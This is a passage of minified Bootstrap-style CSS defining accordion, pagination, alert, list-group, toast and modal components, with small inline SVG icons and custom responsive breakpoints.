.card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M2 5L8 11L14 5'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M2 5L8 11L14 5'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush>.accordion-item:first-child{border-top:0}.accordion-flush>.accordion-item:last-child{border-bottom:0}.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0}.accordion-flush>.accordion-item>.accordion-collapse{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-tertiary{--bs-alert-color:var(--bs-tertiary-text-emphasis);--bs-alert-bg:var(--bs-tertiary-bg-subtle);--bs-alert-border-color:var(--bs-tertiary-border-subtle);--bs-alert-link-color:var(--bs-tertiary-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:500px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:800px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1600px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-tertiary{--bs-list-group-color:var(--bs-tertiary-text-emphasis);--bs-list-group-bg:var(--bs-tertiary-bg-subtle);--bs-list-group-border-color:var(--bs-tertiary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-tertiary-border-subtle);--bs-list-group-active-color:var(--bs-tertiary-bg-subtle);--bs-list-group-active-bg:var(--bs-tertiary-text-emphasis);--bs-list-group-active-border-color:var(--bs-tertiary-text-emphasis)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:2rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid 